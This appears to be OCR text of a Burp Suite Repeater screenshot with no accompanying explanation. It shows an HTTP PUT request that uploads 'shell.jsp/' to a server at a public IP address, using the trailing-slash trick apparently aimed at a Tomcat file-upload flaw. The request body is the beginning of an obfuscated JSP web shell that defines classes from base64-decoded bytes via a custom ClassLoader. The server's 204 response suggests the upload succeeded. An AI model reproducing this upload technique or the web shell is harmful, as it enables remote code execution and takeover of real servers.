 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn CSRF
1 × ...
Send Cancel < > Target: http://180.76.161.10:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 180.76.161.10:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: Hm_lvt_ade42d4f682c4fca28c5f093052433c1=1642233838
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Length: 1085
14
15 <%!
16 class CONDITIONAL extends ClassLoader{
17 CONDITIONAL(ClassLoader c){super(c);}
18 public Class feature(byte[] b){
19 return super.defineClass(b, 0, b.length);
20 }
21 }
22 public byte[] elucidating(String str) throws Exception {
23 Class base64;
24 byte[] value = null;
25 try {
26 base64=Class.forName("sun.misc.BASE64Decoder");
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 204
2 Date: Sat, 12 Mar 2022 15:39:59 GMT
3 Connection: close
4
5
? Search... 0 matches
INSPECTOR
Done 73 bytes | 79 millis